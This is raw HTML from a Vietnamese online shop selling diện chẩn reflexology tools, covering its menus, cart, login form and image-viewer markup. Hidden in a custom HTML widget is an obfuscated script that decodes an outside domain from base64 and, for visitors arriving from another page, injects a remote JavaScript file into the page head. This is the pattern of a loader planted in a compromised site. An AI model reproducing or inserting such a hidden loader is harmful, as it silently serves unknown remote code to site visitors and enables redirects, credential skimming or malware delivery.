<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2802 item-level-0"><a href="https://dungcudienchanbqc.vn/danh-muc/bo-dung-cu-thuong-dung/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Dụng Cụ Thường Dùng</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2803 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/bo-dung-cu-thuong-dung/bo-dung-cu-chuc-nang/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Dụng Cụ Chức Năng</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2804 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/bo-dung-cu-thuong-dung/bo-dung-cu-gia-dinh/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Dụng Cụ Gia Đình</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2805 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/bo-dung-cu-thuong-dung/bo-dung-cu-lam-dep/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Dụng Cụ Làm Đẹp</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-2807 item-level-0"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/" class="woodmart-nav-link"><span class="nav-link-text">Dụng Cụ Theo Chức Năng</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2808 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-cao/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Cào</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2809 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-dung-cu-day-an/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Dụng Cụ Day, Ấn</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2810 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-go/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Gõ</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2811 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-lan/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Lăn</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2812 item-level-0"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/dung-cu-khac/" class="woodmart-nav-link"><span class="nav-link-text">Dụng Cụ Khác</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2813 item-level-0"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/thiet-bi/" class="woodmart-nav-link"><span class="nav-link-text">Thiết Bị</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2815 item-level-0"><a href="https://dungcudienchanbqc.vn/danh-muc/san-pham-ban-chay/" class="woodmart-nav-link"><span class="nav-link-text">Sản Phẩm Bán Chạy</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2816 item-level-0"><a href="https://dungcudienchanbqc.vn/danh-muc/san-pham-ho-tro/" class="woodmart-nav-link"><span class="nav-link-text">Sản Phẩm Hỗ Trợ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2817 item-level-0"><a href="https://dungcudienchanbqc.vn/hang-moi-ve/" class="woodmart-nav-link"><span class="nav-link-text">Hàng mới về</span></a></li>
</ul></div></div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-menu-fend1-container"><ul id="menu-menu-fend1-1" class="site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2453 item-level-0"><a href="https://dungcudienchanbqc.vn/" class="woodmart-nav-link"><span class="nav-link-text">Trang chủ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2786 item-level-0"><a href="https://dungcudienchanbqc.vn/gioi-thieu/" class="woodmart-nav-link"><span class="nav-link-text">Giới thiệu</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2452 item-level-0"><a href="https://dungcudienchanbqc.vn/cua-hang/" class="woodmart-nav-link"><span class="nav-link-text">Sản phẩm</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2789 item-level-0"><a href="https://dungcudienchanbqc.vn/tin-tuc/" class="woodmart-nav-link"><span class="nav-link-text">Tin Tức</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2463 item-level-0"><a href="https://dungcudienchanbqc.vn/video-huong-dan/" class="woodmart-nav-link"><span class="nav-link-text">Video hướng dẫn</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2787 item-level-0"><a href="https://dungcudienchanbqc.vn/lien-he/" class="woodmart-nav-link"><span class="nav-link-text">Liên hệ</span></a></li>
<li class="menu-item item-level-0  my-account-with-text login-side-opener menu-item-register"><a href="https://dungcudienchanbqc.vn/tai-khoan/">Login / Register</a></li></ul></div></div>
					<div class="widgetarea-mobile">
				<div id="custom_html-118" class="widget_text woodmart-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	
			</div>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side">
				<div class="widget-heading">
					<h3 class="widget-title">Giỏ hàng</h3>
					<a href="#" class="close-side-widget">Đóng</a>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>
					<div class="login-form-side">
				<div class="widget-heading">
					<h3 class="widget-title">Sign in</h3>
					<a href="#" class="close-side-widget">Đóng</a>
				</div>
				
							<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://dungcudienchanbqc.vn/tai-khoan/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Tên đăng nhập hoặc email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f93458de98" /><input type="hidden" name="_wp_http_referer" value="/san-pham/lan-dong-sung-lom-dien-chan/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://dungcudienchanbqc.vn/tai-khoan/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
					</label>
				</div>
				
				
				
			</form>

						
				<div class="create-account-question">
					<span class="create-account-text">No account yet?</span>
					<a href="https://dungcudienchanbqc.vn/tai-khoan/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Đóng (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Chia sẻ"></button>

                <button class="pswp__button pswp__button--fs" title="Bật/tắt chế độ toàn màn hình"></button>

                <button class="pswp__button pswp__button--zoom" title="Phóng to/ thu nhỏ"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Ảnh trước (mũi tên trái)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Ảnh tiếp (mũi tên phải)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>
